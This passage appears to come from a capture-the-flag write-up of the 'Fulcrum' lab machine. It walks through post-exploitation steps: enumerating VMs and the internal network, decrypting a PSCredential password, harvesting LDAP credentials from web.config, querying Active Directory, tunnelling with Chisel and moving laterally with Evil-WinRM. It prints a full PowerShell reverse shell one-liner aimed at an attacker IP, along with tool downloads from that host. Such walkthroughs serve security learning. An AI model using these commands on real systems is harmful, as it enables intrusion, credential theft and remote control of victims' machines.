bash: no job control in this shell
www-data@fulcrum:~/uploads$
I’ll upgrade my shell:
www-data@fulcrum:~/uploads$ script /dev/null -c bash
Script started, file is /dev/null
www-data@fulcrum:~/uploads$ ^Z
[1]+ Stopped nc -lnvp 443
oxdf@hacky$ stty raw -echo; fg
nc -lnvp 443
reset
reset: unknown terminal type unknown
Terminal type? screen
www-data@fulcrum:~/uploads$
Shell as WebUser [webserver]
Enumeration
Virtualization
There are no directories in /home, and www-data’s home directory is /var/www.
Looking at the ifconfig output, there’s another NIC on this host, virbr0:
www-data@fulcrum:/$ ifconfig
ens192: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 10.10.10.62 netmask 255.255.255.0 broadcast 10.10.10.255
inet6 dead:beef::250:56ff:feb9:d692 prefixlen 64 scopeid 0x0<global>
inet6 fe80::250:56ff:feb9:d692 prefixlen 64 scopeid 0x20<link>
ether 00:50:56:b9:d6:92 txqueuelen 1000 (Ethernet)
RX packets 1413593 bytes 180939826 (180.9 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1477001 bytes 662814996 (662.8 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 380661 bytes 27232656 (27.2 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 380661 bytes 27232656 (27.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
virbr0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.122.1 netmask 255.255.255.0 broadcast 192.168.122.255
ether 52:54:00:86:b0:95 txqueuelen 1000 (Ethernet)
RX packets 937990 bytes 384677551 (384.6 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1237809 bytes 102258170 (102.2 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
...[snip]...
virbr0 is “Virtual Bridge 0”, and interface used with libvirt. This interface has the IPv4 of 192.168.122.1/24.
Looking at the process list, it looks like there are three QEMU VMs running:
www-data@fulcrum:/$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
...[snip]...
libvirt+ 1328 60.7 25.0 2964572 1524032 ? Sl 10:56 11:25 /usr/bin/qemu-system-x86_64 -name guest=WEB01,debug-threads=on -S -object secret,id=masterKey0,format=raw,file=/var/lib/libvirt/qemu/domain-1-WEB01/master-key.aes -machine pc-i440fx-focal,accel=kvm,usb=off,vmport=off,dump-guest-core=off -cpu EPYC-Rome,x2apic=on,tsc-deadline=on,hypervisor=on,tsc-adjust=on,arch-capabilities=on,xsaves=on,virt-ssbd=on,rdctl-no=on,skip-l1dfl-vmentry=on,mds-no=on,pschange-mc-no=on,umip=off,rdpid=off,xgetbv1=off,perfctr-core=off,xsaveerptr=off,wbnoinvd=off,amd-stibp=off -m 2048 -overcommit mem-lock=off -smp 1,sockets=1,cores=1,threads=1 -uuid fa6eaeb1-64c2-4196-8879-32a78fdffdc8 -no-user-config -nodefaults -chardev socket,id=charmonitor,fd=30,server,nowait -mon chardev=charmonitor,id=monitor,mode=control -rtc base=utc,driftfix=slew -global kvm-pit.lost_tick_policy=delay -no-hpet -no-shutdown -global PIIX4_PM.disable_s3=1 -global PIIX4_PM.disable_s4=1 -boot strict=on -device ich9-usb-ehci1,id=usb,bus=pci.0,addr=0x5.0x7 -device ich9-usb-uhci1,masterbus=usb.0,firstport=0,bus=pci.0,multifunction=on,addr=0x5 -device ich9-usb-uhci2,masterbus=usb.0,firstport=2,bus=pci.0,addr=0x5.0x1 -device ich9-usb-uhci3,masterbus=usb.0,firstport=4,bus=pci.0,addr=0x5.0x2 -device virtio-serial-pci,id=virtio-serial0,bus=pci.0,addr=0x6 -blockdev {"driver":"file","filename":"/var/lib/libvirt/images/WEB01.qcow2","node-name":"libvirt-1-storage","auto-read-only":true,"discard":"unmap"} -blockdev {"node-name":"libvirt-1-format","read-only":false,"driver":"qcow2","file":"libvirt-1-storage","backing":null} -device ide-hd,bus=ide.0,unit=0,drive=libvirt-1-format,id=ide0-0-0,bootindex=1 -netdev tap,fd=32,id=hostnet0 -device e1000,netdev=hostnet0,id=net0,mac=52:54:00:9e:52:f4,bus=pci.0,addr=0x3 -chardev pty,id=charserial0 -device isa-serial,chardev=charserial0,id=serial0 -chardev spicevmc,id=charchannel0,name=vdagent -device virtserialport,bus=virtio-serial0.0,nr=1,chardev=charchannel0,id=channel0,name=com.redhat.spice.0 -spice port=5900,addr=127.0.0.1,disable-ticketing,seamless-migration=on -device qxl-vga,id=video0,ram_size=67108864,vram_size=67108864,vram64_size_mb=0,vgamem_mb=16,max_outputs=1,bus=pci.0,addr=0x2 -device intel-hda,id=sound0,bus=pci.0,addr=0x4 -device hda-duplex,id=sound0-codec0,bus=sound0.0,cad=0 -device virtio-balloon-pci,id=balloon0,bus=pci.0,addr=0x7 -sandbox on,obsolete=deny,elevateprivileges=deny,spawn=deny,resourcecontrol=deny -msg timestamp=on
...[snip]...
libvirt+ 1484 46.5 28.5 2984048 1735264 ? Rl 10:56 8:42 /usr/bin/qemu-system-x86_64 -name guest=FILE,debug-threads=on -S -object secret,id=masterKey0,format=raw,file=/var/lib/libvirt/qemu/domain-2-FILE/master-key.aes -machine pc-i440fx-focal,accel=kvm,usb=off,vmport=off,dump-guest-core=off -cpu EPYC-Rome,x2apic=on,tsc-deadline=on,hypervisor=on,tsc-adjust=on,arch-capabilities=on,xsaves=on,virt-ssbd=on,rdctl-no=on,skip-l1dfl-vmentry=on,mds-no=on,pschange-mc-no=on,umip=off,rdpid=off,xgetbv1=off,perfctr-core=off,xsaveerptr=off,wbnoinvd=off,amd-stibp=off -m 2048 -overcommit mem-lock=off -smp 1,sockets=1,cores=1,threads=1 -uuid bfabe8f5-334f-4df9-9a4a-5886cc223ce8 -no-user-config -nodefaults -chardev socket,id=charmonitor,fd=31,server,nowait -mon chardev=charmonitor,id=monitor,mode=control -rtc base=utc,driftfix=slew -global kvm-pit.lost_tick_policy=delay -no-hpet -no-shutdown -global PIIX4_PM.disable_s3=1 -global PIIX4_PM.disable_s4=1 -boot strict=on -device ich9-usb-ehci1,id=usb,bus=pci.0,addr=0x5.0x7 -device ich9-usb-uhci1,masterbus=usb.0,firstport=0,bus=pci.0,multifunction=on,addr=0x5 -device ich9-usb-uhci2,masterbus=usb.0,firstport=2,bus=pci.0,addr=0x5.0x1 -device ich9-usb-uhci3,masterbus=usb.0,firstport=4,bus=pci.0,addr=0x5.0x2 -device virtio-serial-pci,id=virtio-serial0,bus=pci.0,addr=0x6 -blockdev {"driver":"file","filename":"/var/lib/libvirt/images/FILE.qcow2","node-name":"libvirt-1-storage","auto-read-only":true,"discard":"unmap"} -blockdev {"node-name":"libvirt-1-format","read-only":false,"driver":"qcow2","file":"libvirt-1-storage","backing":null} -device ide-hd,bus=ide.0,unit=0,drive=libvirt-1-format,id=ide0-0-0,bootindex=1 -netdev tap,fd=33,id=hostnet0 -device e1000,netdev=hostnet0,id=net0,mac=52:54:00:9e:52:f3,bus=pci.0,addr=0x3 -chardev pty,id=charserial0 -device isa-serial,chardev=charserial0,id=serial0 -chardev spicevmc,id=charchannel0,name=vdagent -device virtserialport,bus=virtio-serial0.0,nr=1,chardev=charchannel0,id=channel0,name=com.redhat.spice.0 -spice port=5901,addr=127.0.0.1,disable-ticketing,seamless-migration=on -device qxl-vga,id=video0,ram_size=67108864,vram_size=67108864,vram64_size_mb=0,vgamem_mb=16,max_outputs=1,bus=pci.0,addr=0x2 -device intel-hda,id=sound0,bus=pci.0,addr=0x4 -device hda-duplex,id=sound0-codec0,bus=sound0.0,cad=0 -device virtio-balloon-pci,id=balloon0,bus=pci.0,addr=0x7 -sandbox on,obsolete=deny,elevateprivileges=deny,spawn=deny,resourcecontrol=deny -msg timestamp=on
...[snip]...
libvirt+ 1522 47.8 30.1 2998496 1835668 ? Sl 10:56 8:54 /usr/bin/qemu-system-x86_64 -name guest=DC,debug-threads=on -S -object secret,id=masterKey0,format=raw,file=/var/lib/libvirt/qemu/domain-3-DC/master-key.aes -machine pc-i440fx-focal,accel=kvm,usb=off,vmport=off,dump-guest-core=off -cpu EPYC-Rome,x2apic=on,tsc-deadline=on,hypervisor=on,tsc-adjust=on,arch-capabilities=on,xsaves=on,virt-ssbd=on,rdctl-no=on,skip-l1dfl-vmentry=on,mds-no=on,pschange-mc-no=on,umip=off,rdpid=off,xgetbv1=off,perfctr-core=off,xsaveerptr=off,wbnoinvd=off,amd-stibp=off -m 2048 -overcommit mem-lock=off -smp 1,sockets=1,cores=1,threads=1 -uuid f04d92d5-9597-488b-8224-4f0f97f7e089 -no-user-config -nodefaults -chardev socket,id=charmonitor,fd=32,server,nowait -mon chardev=charmonitor,id=monitor,mode=control -rtc base=utc,driftfix=slew -global kvm-pit.lost_tick_policy=delay -no-hpet -no-shutdown -global PIIX4_PM.disable_s3=1 -global PIIX4_PM.disable_s4=1 -boot strict=on -device ich9-usb-ehci1,id=usb,bus=pci.0,addr=0x5.0x7 -device ich9-usb-uhci1,masterbus=usb.0,firstport=0,bus=pci.0,multifunction=on,addr=0x5 -device ich9-usb-uhci2,masterbus=usb.0,firstport=2,bus=pci.0,addr=0x5.0x1 -device ich9-usb-uhci3,masterbus=usb.0,firstport=4,bus=pci.0,addr=0x5.0x2 -device virtio-serial-pci,id=virtio-serial0,bus=pci.0,addr=0x6 -blockdev {"driver":"file","filename":"/var/lib/libvirt/images/DC.qcow2","node-name":"libvirt-1-storage","auto-read-only":true,"discard":"unmap"} -blockdev {"node-name":"libvirt-1-format","read-only":false,"driver":"qcow2","file":"libvirt-1-storage","backing":null} -device ide-hd,bus=ide.0,unit=0,drive=libvirt-1-format,id=ide0-0-0,bootindex=1 -netdev tap,fd=34,id=hostnet0 -device e1000,netdev=hostnet0,id=net0,mac=52:54:00:9e:52:f2,bus=pci.0,addr=0x3 -chardev pty,id=charserial0 -device isa-serial,chardev=charserial0,id=serial0 -chardev spicevmc,id=charchannel0,name=vdagent -device virtserialport,bus=virtio-serial0.0,nr=1,chardev=charchannel0,id=channel0,name=com.redhat.spice.0 -spice port=5902,addr=127.0.0.1,disable-ticketing,seamless-migration=on -device qxl-vga,id=video0,ram_size=67108864,vram_size=67108864,vram64_size_mb=0,vgamem_mb=16,max_outputs=1,bus=pci.0,addr=0x2 -device intel-hda,id=sound0,bus=pci.0,addr=0x4 -device hda-duplex,id=sound0-codec0,bus=sound0.0,cad=0 -device virtio-balloon-pci,id=balloon0,bus=pci.0,addr=0x7 -sandbox on,obsolete=deny,elevateprivileges=deny,spawn=deny,resourcecontrol=deny -msg timestamp=on
...[snip]...
Note: Looking at my notes from 2018, there were four VMs, but the firewall VM is no longer there.
Looking at the arguments for each of these qemu processes, it seems the VMs are named DC, FILE, and WEB01.
Network Enum
arp shows IP addresses for three other hosts on the 192.168.122.0/24 network:
www-data@fulcrum:~/uploads$ arp -n
Address HWtype HWaddress Flags Mask Iface
192.168.122.130 ether 52:54:00:9e:52:f2 C virbr0
192.168.122.132 ether 52:54:00:9e:52:f3 C virbr0
10.10.10.2 ether 00:50:56:b4:85:0a C ens160
192.168.122.228 ether 52:54:00:9e:52:f4 C virbr0
A ping sweep finds only the .228 host.
www-data@fulcrum:~/uploads$ for i in {1..254}; do (ping -c 1 192.168.122.${i} | grep "bytes from" | grep -v "Unreachable" &); done;
64 bytes from 192.168.122.1: icmp_seq=1 ttl=64 time=0.035 ms
64 bytes from 192.168.122.228: icmp_seq=1 ttl=128 time=0.526 ms
I’ll upload a static compiled nmap to Fulcrum and scan:
www-data@fulcrum:/dev/shm$ ./nmap -sT -Pn -p- --min-rate 10000 192.168.122.228
Starting Nmap 6.49BETA1 ( http://nmap.org ) at 2022-05-05 17:12 UTC
...[snip]...
Nmap scan report for 192.168.122.228
Host is up (0.021s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE
80/tcp open http
5985/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 34.71 seconds
Without scripts, I can make an educated guess that .228 is WEB01.
NGINX Conf
/etc/nginx/sites-enabled/default shows the five configured webservers.
The three on 88, 4, and 56423 all look the same, just with different root and different listen. For example, here’s the one for phpMyAdmin:
server {
listen 88;
root /var/www/pma;
index index.php index.html index.htm;
location ~ \.php$ {
include snippets/fastcgi-php.conf;
fastcgi_pass unix:/run/php/php7.4-fpm.sock;
}
}
The upload site is on port 4 and in /var/www/uploads, and the api site is on port 56423 and in /var/www/api.
The server on 9999 just does a redirect to port 80:
server {
listen 9999;
location / {
proxy_pass http://localhost/;
}
}
In my old 2018 notes this was pointing at a host on 192.168.122.228, which was the PFSense firewall (that is no longer here).
Port 80 has a proxy to another host:
server {
listen 80 default_server;
listen [::]:80 default_server;
root /var/www/html;
index index.html index.htm index.nginx-debian.html;
server_name _;
location / {
# First attempt to serve request as file, then
# as directory, then fall back to displaying a 404.
proxy_pass http://192.168.122.228:8080/;
}
...[snip]...
Based on the VM names, I’ll guess that’s WEB01.
/var/www
I did some guessing earlier as to what the contents of /var/www might look like. There are actually four folders:
www-data@fulcrum:~$ ls
api html pma uploads
This matches nicely with what was in the NGINX config.
api has index.php which just has the XXE vulnerable code I showed above:
www-data@fulcrum:~$ ls api/
index.php
pma has the phpMyAdmin code:
www-data@fulcrum:~$ ls pma
CONTRIBUTING.md db_events.php export.php prefs_forms.php server_status_advisor.php tbl_get_field.php themes
ChangeLog db_export.php favicon.ico prefs_manage.php server_status_monitor.php tbl_gis_visualization.php themes.php
DCO db_import.php gis_data_editor.php print.css server_status_processes.php tbl_import.php transformation_overview.php
LICENSE db_operations.php import.php robots.txt server_status_queries.php tbl_indexes.php transformation_wrapper.php
README db_qbe.php import_status.php schema_export.php server_status_variables.php tbl_operations.php url.php
RELEASE-DATE-4.7.4 db_routines.php index.php server_binlog.php server_user_groups.php tbl_recent_favorite.php user_password.php
ajax.php db_search.php js server_collations.php server_variables.php tbl_relation.php vendor
browse_foreigners.php db_sql.php libraries server_databases.php show_config_errors.php tbl_replace.php version_check.php
changelog.php db_sql_autocomplete.php license.php server_engines.php sql tbl_row_action.php view_create.php
chk_rel.php db_sql_format.php lint.php server_export.php sql.php tbl_select.php view_operations.php
composer.json db_structure.php locale server_import.php tbl_addfield.php tbl_sql.php
composer.lock db_tracking.php logout.php server_plugins.php tbl_change.php tbl_structure.php
config.inc.php db_triggers.php navigation.php server_privileges.php tbl_chart.php tbl_tracking.php
db_central_columns.php doc normalization.php server_replication.php tbl_create.php tbl_triggers.php
db_datadict.php error_report.php phpinfo.php server_sql.php tbl_export.php tbl_zoom_select.php
db_designer.php examples phpmyadmin.css.php server_status.php tbl_find_replace.php templates
There is no evidence of any MySQL service running on this box. The config.inc.php file looks to be default template, and not completed:
...[snip]...
/**
* This is needed for cookie based authentication to encrypt password in
* cookie. Needs to be 32 chars long.
*/
$cfg['blowfish_secret'] = ''; /* YOU MUST FILL IN THIS FOR COOKIE AUTH! */
/**
* Servers configuration
*/
$i = 0;
/**
* First server
*/
$i++;
/* Authentication type */
$cfg['Servers'][$i]['auth_type'] = 'cookie';
/* Server parameters */
$cfg['Servers'][$i]['host'] = 'localhost';
$cfg['Servers'][$i]['compress'] = false;
$cfg['Servers'][$i]['AllowNoPassword'] = false;
...[snip]...
html is the default directory, and empty.
uploads has the files I found already, plus one more:
www-data@fulcrum:~$ ls uploads/
Fulcrum_Upload_to_Corp.ps1 home.php index.php upload.php
Fulcrum_Upload_to_Corp.ps is interesting. It has creds for the WebUser user on a remote Windows host:
# TODO: Forward the PowerShell remoting port to the external interface
# Password is now encrypted \o/
$1 = 'WebUser'
$2 = '77,52,110,103,63,109,63,110,116,80,97,53,53,77,52,110,103,63,109,63,110,116,80,97,53,53,48,48,48,48,48,48' -split ','
$3 = '76492d1116743f0423413b16050a5345MgB8AEQAVABpAHoAWgBvAFUALwBXAHEAcABKAFoAQQBNAGEARgArAGYAVgBGAGcAPQA9AHwAOQAwADgANwAxADIAZgA1ADgANwBiADIAYQBjADgAZQAzAGYAOQBkADgANQAzADcAMQA3AGYAOQBhADMAZQAxAGQAYwA2AGIANQA3ADUAYQA1ADUAMwA2ADgAMgBmADUAZgA3AGQAMwA4AGQAOAA2ADIAMgAzAGIAYgAxADMANAA='
$4 = $3 | ConvertTo-SecureString -key $2
$5 = New-Object System.Management.Automation.PSCredential ($1, $4)
Invoke-Command -Computer upload.fulcrum.local -Credential $5 -File Data.ps1
Shell over WinRM
Decrypt Password
I could jump over to a Windows VM, but I’ll just user PowerShell on my Linux VM (installed via these instructions).
The script creates a PSCredential object. I can just copy those same lines into my terminal to get the object:
oxdf@hacky$ pwsh
PowerShell 7.2.3
Copyright (c) Microsoft Corporation.
https://aka.ms/powershell
Type 'help' to get help.
PS /> $1 = 'WebUser'
PS /> $2 = '77,52,110,103,63,109,63,110,116,80,97,53,53,77,52,110,103,63,109,63,110,116,80,97,53,53,48,48,48,48,48,48' -split ','
PS /> $3 = '76492d1116743f0423413b16050a5345MgB8AEQAVABpAHoAWgBvAFUALwBXAHEAcABKAFoAQQBNAGEARgArAGYAVgBGAGcAPQA9AHwAOQAwADgANwAxADIAZgA1ADgANwBiADIAYQBjADgAZQAzAGYAOQBkADgANQAzADcAMQA3AGYAOQBhADMAZQAxAGQAYwA2AGIANQA3ADUAYQA1ADUAMwA2ADgAMgBmADUAZgA3AGQAMwA4AGQAOAA2ADIAMgAzAGIAYgAxADMANAA='
PS /> $4 = $3 | ConvertTo-SecureString -key $2
PS /> $5 = New-Object System.Management.Automation.PSCredential ($1, $4)
PS /> $5
UserName Password
-------- --------
WebUser System.Security.SecureString
Getting the plaintext password from a PSCredential object is not hard at all (I did similar in Reel and Omni):
PS /> $5.GetNetworkCredential() | fl
UserName : WebUser
Password : M4ng£m£ntPa55
SecurePassword : System.Security.SecureString
Domain :
Tunneling
I’ll upload Chisel to Fulcrum using wget and a Python webserver on my host. I’ll start the server on my host:
oxdf@hacky$ ./chisel_1.7.6_linux_amd64 server -p 8000 --reverse
2022/04/30 16:34:05 server: Reverse tunnelling enabled
2022/04/30 16:34:05 server: Fingerprint ELDNCi88AXOsB1lq2iNOOqXaFFUdqm5/OsUYO83mDeQ=
2022/04/30 16:34:05 server: Listening on http://0.0.0.0:8000
On Fulcrum, I’ll connect as a client:
www-data@fulcrum:/dev/shm$ chmod +x chisel_1.7.6_linux_amd64
www-data@fulcrum:/dev/shm$ ./chisel_1.7.6_linux_amd64 client 10.10.14.6:8000 R:socks
2022/04/30 12:34:45 client: Connecting to ws://10.10.14.6:8000
2022/04/30 12:34:46 client: Connected (Latency 95.865413ms)
Now I have a SOCKS proxy listening on my host on port 1080, and forwarding everything through Fulcrum.
I’ll make sure that /etc/proxychains4.conf is set to use it:
oxdf@hacky$ cat /etc/proxychains4.conf
...[snip]...
[ProxyList]
socks5 127.0.0.1 1080
Evil-WinRM
The script was using PowerShell remoting to run a command, so I’ll try to connect with Evil-WinRM to the webserver which was listening on 5985:
oxdf@hacky$ proxychains evil-winrm -i 192.168.122.228 -u WebUser -p M4ng£m£ntPa55
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Evil-WinRM shell v3.3
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
*Evil-WinRM* PS C:\Users\WebUser\Documents>
As I continue doing stuff over ProxyChains for the rest of this post, the debug lines starting with [proxychains] will print. I’ll can disable those in the config and reconnect.
Shell as btables [file]
Enumeration
There’s nothing in the user’s home directory, so I’ll pivot to the webroot.
*Evil-WinRM* PS C:\inetpub\wwwroot> ls
Directory: C:\inetpub\wwwroot
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 2/16/2022 11:33 PM 703 iisstart.htm
-a---- 2/16/2022 11:33 PM 99710 iisstart.png
-a---- 2/12/2022 11:42 PM 5252 index.htm
-a---- 2/12/2022 11:42 PM 1280 web.config
C:\inetpub\wwwroot\index.htm has the error message I got originally on port 80, just hardcoded in HTML. iisstart.html and iisstart.png are the default IIS page and image.
web.config is the file that configures IIS. This one has a couple interesting sections. The bottom defines what pages could get loaded on the default /:
<defaultDocument>
<files>
<clear />
<add value="Default.asp" />
<add value="Default.htm" />
<add value="index.htm" />
<add value="index.html" />
<add value="iisstart.htm" />
</files>
</defaultDocument>
At the top is defines a LDAP connection to the DC, including creds:
<connectionStrings>
<add connectionString="LDAP://dc.fulcrum.local/OU=People,DC=fulcrum,DC=local" name="ADServices" />
</connectionStrings>
<system.web>
<membership defaultProvider="ADProvider">
<providers>
<add name="ADProvider" type="System.Web.Security.ActiveDirectoryMembershipProvider, System.Web, Version=2.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a" connectionStringName="ADConnString" connectionUsername="FULCRUM\LDAP" connectionPassword="PasswordForSearching123!" attributeMapUsername="SAMAccountName" />
</providers>
</membership>
</system.web>
LDAP
Raw PowerShell LDAP Background
Given the name of the account and the comments above, it seems like a good idea to query the active directory domain. To query LDAP from PowerShell, I’ll need a DirectoryEntry object. These objects are referenced as System.DirectoryServices.DirectoryEntry, or ADSI. There are several constructors (ways to create an object), but I’ll use this one because it allows me to pass the username and password.
*Evil-WinRM* PS C:\> $adsi = New-Object ADSI("LDAP://dc.fulcrum.local", "fulcrum\ldap", "PasswordForSearching123!")
Next I’ll create an ADSISearcher (short for System.DirectoryServices.DirectorySearcher, documented in the Microsoft docs), using this constructor:
public DirectorySearcher (System.DirectoryServices.DirectoryEntry searchRoot, string filter);
For example, I’ll search for users:
*Evil-WinRM* PS C:\> $searcher = New-Object ADSISearcher($adsi, "(&(objectClass=user))")
Now to actually execute the search, I’ll use FindOne or FindAll on the resulting $searcher object. For example:
*Evil-WinRM* PS C:\Users\WebUser\Documents> $searcher.FindOne()
Path Properties
---- ----------
LDAP://dc.fulcrum.local/CN=Administrator,CN=Users,DC=fulcrum,DC=local {logoncount, codepage, objectcategory, description...}
It’s returned an object related to the Administrator account, with a Path and Properties. I can show those Properties in more detail:
*Evil-WinRM* PS C:\inetpub\wwwroot> $searcher.FindOne() | %{ $_.Properties }
Name Value
---- -----
logoncount {5}
codepage {0}
objectcategory {CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local}
description {Built-in account for administering the computer/domain}
usnchanged {12846}
instancetype {4}
name {Administrator}
badpasswordtime {132962343309228048}
pwdlastset {132962343593582079}
objectclass {top, person, organizationalPerson, user}
badpwdcount {0}
samaccounttype {805306368}
lastlogontimestamp {132962317999839687}
usncreated {8196}
objectguid {12 72 120 26 38 229 14 68 153 143 45 96 205 131 232 127}
memberof {CN=Group Policy Creator Owners,CN=Users,DC=fulcrum,DC=local, CN=Domain Admins,CN=Users,DC=fulcrum,DC=local, CN=Enterprise Admins,CN=Users,DC=fulcrum,DC=local, CN=Schema Admins,CN=Users,DC=fulcrum,DC=local...}
whencreated {5/5/2022 1:39:39 PM}
adspath {LDAP://dc.fulcrum.local/CN=Administrator,CN=Users,DC=fulcrum,DC=local}
useraccountcontrol {512}
cn {Administrator}
countrycode {0}
primarygroupid {513}
whenchanged {5/5/2022 2:25:59 PM}
dscorepropagationdata {5/5/2022 1:57:45 PM, 5/5/2022 1:57:45 PM, 5/5/2022 1:42:36 PM, 1/1/1601 6:12:16 PM}
lastlogon {132962344102366307}
distinguishedname {CN=Administrator,CN=Users,DC=fulcrum,DC=local}
logonhours {255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255 255}
admincount {1}
iscriticalsystemobject {True}
samaccountname {Administrator}
objectsid {1 5 0 0 0 0 0 5 21 0 0 0 216 239 5 69 222 106 231 38 26 113 214 180 244 1 0 0}
lastlogoff {0}
accountexpires {0}
Enum with Raw PowerShell
There are eight users:
*Evil-WinRM* PS C:\> ($searcher.FindAll() | measure-object).count
8
I could just dump them all and scroll through. A common thing to look for (especially in CTFs) is something with the comments (or info) set. There’s only one of those:
*Evil-WinRM* PS C:\> $searcher = New-Object ADSISearcher($adsi, "(&(objectClass=user)(info=*))")
*Evil-WinRM* PS C:\> ($searcher.FindAll() | measure-object).count
1
I’ll dump the full data:
*Evil-WinRM* PS C:\inetpub\wwwroot> $searcher.FindAll() | %{ $_.Properties }
Name Value
---- -----
samaccountname {BTables}
givenname {BTables}
codepage {0}
objectcategory {CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local}
dscorepropagationdata {1/1/1601 12:00:00 AM}
usnchanged {12872}
instancetype {4}
logoncount {1}
name {BTables}
badpasswordtime {0}
pwdlastset {132962322230297435}
objectclass {top, person, organizationalPerson, user}
badpwdcount {0}
samaccounttype {805306368}
lastlogontimestamp {132962347992799854}
streetaddress {unknown}
usncreated {12624}
sn {BTables}
company {fulcrum}
objectguid {215 204 241 215 12 136 192 74 177 126 138 237 219 219 27 124}
info {Password set to ++FileServerLogon12345++}
whencreated {5/5/2022 1:50:22 PM}
adspath {LDAP://dc.fulcrum.local/CN=BTables,CN=Users,DC=fulcrum,DC=local}
useraccountcontrol {66048}
cn {BTables}
countrycode {0}
l {unknown}
primarygroupid {513}
whenchanged {5/5/2022 2:33:19 PM}
c {UK}
lastlogon {132962347992799854}
distinguishedname {CN=BTables,CN=Users,DC=fulcrum,DC=local}
st {UN}
postalcode {12345}
objectsid {1 5 0 0 0 0 0 5 21 0 0 0 216 239 5 69 222 106 231 38 26 113 214 180 81 4 0 0}
lastlogoff {0}
accountexpires {9223372036854775807}
The user is btables and the comment is “Password set to ++FileServerLogon12345++”.
The other thing I’ll check for is Domain Admins with this query:
*Evil-WinRM* PS C:\> $searcher = New-Object ADSISearcher($adsi, "(&(objectClass=user)(memberof=CN=Domain Admins,CN=Users,DC=fulcrum,DC=local))")
*Evil-WinRM* PS C:\> $searcher.FindAll()
Path Properties
---- ----------
LDAP://dc.fulcrum.local/CN=Administrator,CN=Users,DC=fulcrum,DC=local {logoncount, codepage, objectcategory, description...}
LDAP://dc.fulcrum.local/CN=923a,CN=Users,DC=fulcrum,DC=local {samaccountname, givenname, codepage, objectcategory...}
It finds two, Administrator and 923a.
With PowerView
PowerView is a set of PowerShell scripts to make this kind of query easier. Rather than making raw PowerShell LDAP queries, I can ask for things like Get-DomainUser.
I’ll grab the a copy from GitHub, upload it to WEB01, and import it into my current session:
*Evil-WinRM* PS C:\programdata> wget 10.10.14.6/PowerView.ps1 -outfile pv.ps1
*Evil-WinRM* PS C:\programdata> . .\pv.ps1
I’ll need a credential object for the LDAP user:
*Evil-WinRM* PS C:\> $pass = ConvertTo-SecureString 'PasswordForSearching123!' -AsPlainText -Force
*Evil-WinRM* PS C:\> $cred = New-Object System.Management.Automation.PSCredential('FULCRUM\ldap', $pass)
Now with PowerShell I can get all users with info set, just like above:
*Evil-WinRM* PS C:\> Get-DomainUser -Credential $cred -DomainController dc.fulcrum.local | where {$_.info} | select name,info | fl
name : BTables
info : Password set to ++FileServerLogon12345++
Execution on FILE
POC
The password itself indicates that it’s meant to be used on FILE. I’ll create a PSCredential object and try to run a command:
*Evil-WinRM* PS C:\> $btpass = ConvertTo-SecureString '++FileServerLogon12345++' -AsPlainText -Force
*Evil-WinRM* PS C:\> $btcred = New-Object System.Management.Automation.PSCredential('FULCRUM\btables', $btpass)
*Evil-WinRM* PS C:\> Invoke-Command -ComputerName file.fulcrum.local -Credential $btcred -ScriptBlock { whoami }
fulcrum\btables
It works! Not only is the password valid, but the user is able to run remote PowerShell commands.
I can also read user.txt at this point:
*Evil-WinRM* PS C:\> Invoke-Command -ComputerName file.fulcrum.local -Credential $btcred -ScriptBlock { cat \users\btables\Desktop\user.txt }
fce52521c8f872b514f037fada78daf4
Firewall Issues
I’ll try to get a shell by replacing whoami with the contents of PowerShell #2 on revshell.com.
It errors out, saying it can’t connect to my host on 443:
*Evil-WinRM* PS C:\Users\WebUser\Documents> Invoke-Command -ComputerName file.fulcrum.local -Credential $btcred -ScriptBlock { $client = New-Object System.Net.Sockets.TCPClient('10.10.14.6',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close() }
Exception calling ".ctor" with "2" argument(s): "A connection attempt failed because the connected party did not properly respond after a period of time, or established connection failed because connected host has failed to respond 10.10.14.6:443"
...[snip]...
Looking at other writeups, it seems that TCP 53 is allows outbound, so changing that above would provide a reverse shell. But I had a hard time getting that enumeration to work, so I’ll take a different approach.
Tunnel
I know I can talk to 5985 on FILE from WEB01, so rather than try to get traffic out, I’ll upload the Windows version of Chisel to WEB01:
*Evil-WinRM* PS C:\programdata> wget 10.10.14.6/chisel_1.7.7_windows_amd64 -outfile c.exe
Now I’ll connect that back to my same listening Chisel server:
*Evil-WinRM* PS C:\programdata> .\c.exe client 10.10.14.6:8000 R:5985:192.168.122.132:5985
c.exe : 2022/05/09 17:56:41 client: Connecting to ws://10.10.14.6:8000
2022/05/09 17:56:43 client: Connected (Latency 93.4035ms)
Now I have 5985 on my host pointed at 5985 on FILE.
Shell
This time I don’t need proxychains, as Chisel is defining a specific tunnel:
oxdf@hacky$ evil-winrm -i 127.0.0.1 -u btables -p '++FileServerLogon12345++'
